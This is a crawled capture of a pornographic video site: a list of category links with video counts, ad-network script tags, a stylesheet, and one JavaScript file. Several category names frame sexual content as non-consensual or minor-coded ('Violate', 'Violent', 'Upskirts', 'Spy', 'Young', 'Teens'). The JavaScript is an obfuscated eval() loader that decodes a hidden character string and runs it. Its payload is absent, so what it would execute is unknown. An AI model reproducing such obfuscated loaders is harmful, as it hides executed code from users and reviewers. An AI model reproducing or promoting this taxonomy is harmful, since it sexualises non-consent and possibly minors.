<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>194 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1016 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>595 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>329 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>62 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>47 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>235 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>104 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>111 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1304 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5433 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>169 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1154 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>641 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>273 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>196 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>44 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>226 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>135 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1410 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>176 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>98 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>355 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1645 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1723 videos</span></li>
 
                        
                    </ul>
                    <!-- Categories List END -->
                        
                
                </section>
                <!-- Categories List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Porn Rough Free - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4dbb3c7496a842a283b446b904d5c3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornroughfree.com/assets/css/styles.css
body_size: 4615
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(70, 223, 255); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }

.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
.cats-list span:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.pt-list { overflow: hidden; padding: 10px 15px 20px 15px; margin: 20px 10px 0 10px; border-radius: 4px; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 10px 5px 0 5px; border-radius: 4px; display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f058'; margin-right: 5px; float: left; font-size: 20px; font-weight: 900; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 20px; }

.media-tab { margin: 0 auto; max-width: 1265px; }
.media-tab header { display: table-row; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden;}
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}
.video-js :before, .video-js :after { font-family: inherit; }

.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; font-size: 14px; }

.media-rating { float: right; margin: 10px 5px 0 0; }
.media-rating li { float: left; }
.media-rating a { border-radius: 4px; font-size: 13px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 36px; line-height: 36px; display: block; padding: 0 8px; margin-right: 5px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { overflow: visible !important; margin: 10px 15px 0 5px; }
.meta-items li { float: left; margin: 5px 5px 0 5px; height: 31px; line-height: 31px; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }


.show-info { cursor: pointer; float: left; margin: 5px 10px 0 10px; height: 31px; line-height: 31px; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 4px; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-content aside { padding-top: 10px; }

.footer { font-size: 16px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 20px 0 30px 0; }
.footer .content { max-width: 1280px !important; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.footer li a { border-radius: 4px; display: block; font-size: 14px; height: 28px; line-height: 28px; padding: 0 10px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border-radius: 4px; border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 60px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .header { min-height: 50px; }
    .menu-btn { width: 40px; height: 40px; line-height: 40px; font-size: 26px; margin-right: 10px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; margin-right: 20px; }
    .search-btn { display: none; }
    .search { display: block !important; margin: 10px 10px 0 0; border: 0 none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .header nav { top: 60px; }

    .sort a { height: 40px; line-height: 40px; padding: 0 20px; font-size: 16px; }
    
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    
    .nav a, .nav span { min-width: 28px; height: 38px; line-height: 38px; }

    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: right; margin: 10px 10px 0 0; }
    .media-rating a { margin: 10px 0 0 10px; height: 44px; line-height: 44px; }
    .meta-items { float: left; margin: 15px 0 0 10px; }
    .meta-items li { margin: 5px 20px 0 0; height: 44px; line-height: 44px; }
    .show-info { clear: both; float: none; margin-top: 20px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .header { min-height: 60px; }
    .logotype { margin-top: 20px; font-size: 26px; }
    .menu-btn { margin-top: 20px; }
    .search { margin-top: 20px; border-radius: 6px; }
    .list a:hover:before { color: inherit; }
    .sort ul { margin-right: 20px; }
    .content { padding: 0 10px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:hover img { transform: scale(1.03); }
    .thumb a:hover h3:before { transform: rotate(360deg); }
    .thumb footer { margin: 5px 5px 0 15px; }
    .thumb-cat h3 { height: 40px; line-height: 40px; font-size: 20px; }
    .thumb-cat .on-thumb { left: 17px; bottom: 50px; }
    
    
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav a, .nav span { min-width: 34px; height: 49px; line-height: 49px; font-size: 16px; padding: 0 10px; }

    .cats-list { padding: 0; }  
    .cats-list li { width: 25%; }
    .cats-list a { margin: 20px 10px 0 10px; }
    .cats-list span { margin-left: 20px; }
    
    .pt-list { padding: 0 10px 20px 10px; }
    .pt-list li { width: 25%; }
    .pt-list a { margin: 20px 10px 0 10px; }
    
    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 20px 10px 0 0 !important; }
    .media-rating { margin-right: 0; }
    .meta-items { margin-left: 0; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info li.val { font-size: 14px; }
    .media-info li.val:before { font-size: 22px; }
    
    .footer li a:hover { opacity: 1; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 34px; }
}

@media all and (min-width:1280px) {
    a.logotype { margin-right: 60px; }
    .menu-btn { display: none; }
    .header nav { position: static !important; display: block !important; box-shadow: none; background: none; float: left; padding: 0; margin: 23px 20px 0 0; width: auto; border-radius: 0; }
    .header nav li { float: left; margin: 0 40px 0 0; }
    .header nav a { height: 37px; line-height: 37px; font-size: 18px; }
    .player { max-width: 925px; padding: 0; height: 520px; margin: 0 auto; }
}

@media all and (min-width:1360px) {
    h1, h2 { font-size: 30px; line-height: 36px; }
    .header { min-height: 70px; }
    .logotype { height: 50px; line-height: 50px; }
    .header nav { margin-top: 28px; }
    .search form:before { top: 10px; left: 15px; }
    .search-input { height: 50px; line-height: 50px; padding: 0 50px 0 45px; }
    .search button { top: 10px; right: 10px; font-size: 28px; }
    .searches { height: 37px; }
    .list a { height: 32px; line-height: 32px; }
    .list a:before { font-size: 16px; }
    aside iframe:nth-child(4) { display: inline-block; }
    .cats-list li { width: 16.6666%; }
    .pt-list li { width: 16.6666%; }
}

@media all and (min-width:1412px) {
    .logotype { font-size: 28px; }
    .thumb { width: 25%; }
}

@media all and (min-width:1620px) {
    aside iframe:nth-child(5) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://pornroughfree.com/js/qILpr5fyustxBQnzEa0.js
body_size: 22869
content:
function xgepvivw(klwrpmmyij){var kzncpzoo='Z';var jsrzo='A';var ngpiscllqw=[];var ryngg=new RegExp('['+jsrzo+'-'+kzncpzoo+']');var fxdhtapg=klwrpmmyij.split(ryngg);for(var i=0;i<fxdhtapg.length;i++){ngpiscllqw.push(String.fromCharCode(parseInt(fxdhtapg[i],20)/(41)));}eval(ngpiscllqw.splice(1,ngpiscllqw.length).join(''));}xgepvivw('[base64]'); 
     